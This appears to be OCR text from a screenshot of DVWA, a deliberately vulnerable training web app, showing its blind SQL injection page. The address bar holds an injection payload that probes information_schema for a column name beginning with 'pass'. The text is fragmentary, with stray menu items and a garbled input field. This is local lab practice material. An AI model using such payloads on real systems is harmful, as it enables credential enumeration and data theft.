 localhost/DVWA/vulnerabilities/sqli_blind/?id=1'+AND+(SELECT+column_name+FROM+information_schema.columns+WHERE+table_schema%3Ddatabase()+AND+table_name
rot OS Community Docs Git CryptPad | Privacy Pentest Learn | Donate |
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Vulnerability: SQL Injection (Blind)
User ID: MIT 4,1) LIKE 'pass%'# Submit
User ID exists in the database.